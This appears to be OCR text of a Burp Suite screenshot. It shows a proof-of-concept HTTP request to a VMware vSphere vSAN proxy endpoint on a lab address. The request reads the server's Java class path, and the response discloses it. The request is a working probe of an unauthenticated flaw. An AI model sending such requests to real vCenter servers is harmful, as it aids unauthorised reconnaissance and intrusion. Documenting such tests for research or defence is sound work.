 Request
Pretty Raw Hex \n
1 POST /ui/h5-vsan/rest/proxy/service/systemProperties/getProperty
HTTP/1.1
2 Host: 192.168.26.135
3 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.119
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16 Content-Type: application/json
17 Content-Length: 42
18
19 {
"methodInput":[
"java.class.patha",
null
]
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Strict-Transport-Security: max-age=30758400;includeSubDomains
3 X-XSS-Protection: 1; mode=block
4 Set-Cookie: VSPHERE-UI-JSESSIONID=0AB6CBC118E10F7D05F0F829747BDCFB
; Path=/ui; Secure; HttpOnly
5 Content-Type: application/json;charset=UTF-8
6 Date: Mon, 12 Jun 2023 09:35:46 GMT
7 Connection: close
8 Server: Anonymous
9 Content-Length: 182
10
11 {
"result":
"/usr/lib/vmware-vsphere-ui/server/bootstrap/server-launcher.jar
:/usr/lib/vmware-vsphere-ui/server/bin/bootstrap.jar:/usr/lib/vm
ware-vsphere-ui/server/bin/tomcat-juli.jar"
}